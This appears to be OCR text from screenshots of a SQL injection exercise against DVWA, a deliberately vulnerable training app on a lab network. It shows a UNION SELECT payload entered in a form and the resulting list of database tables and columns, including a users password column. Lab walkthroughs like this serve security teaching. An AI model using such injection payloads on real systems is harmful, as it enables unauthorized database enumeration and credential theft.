 192.168.1.101/dvwa/vulnerabilities/sqli/?id="&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
User ID:
' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
ecution
(Blind)
ty
in
low
ed
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
68.1.101/dvwa/vulnerabilities/sqli/?id=+'+UNION+SELECT+table_name%2Ccolu
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: avatar
More info